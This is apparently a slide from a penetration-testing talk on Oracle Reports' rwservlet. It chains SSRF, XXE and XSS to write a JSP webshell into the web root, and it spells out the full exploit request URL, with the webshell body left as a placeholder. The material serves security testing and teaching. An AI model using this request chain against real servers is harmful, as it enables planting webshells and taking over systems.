 Arbitrary URI copy - rwservlet
● Why & How
○ Java report rwservlet = SSRF + file write
○ Used XXE to read logs, found WEBROOT
○ SSRF to reflect a jsp webshell in XSS
○ Copy URI & XSS to WEBROOT/webshell.jsp
http://127.0.0.1/reports/rwservlet?report=foo.bar+
desform=html+
destype=file+
desname=/some/web/root/webshell.jsp+
JOBTYPE=rwurl+
URLPARAMETER=%27http://127.0.0.1/?xss=<webshell_here>.jsp%27
● Sources
○ https://www.pentestpartners.com/security-blog/hacking-oracle-reporter-a-how-to/
○ https://nerdint.blogspot.com/2018/05/less-time-to-perform-penetration-tests.html
8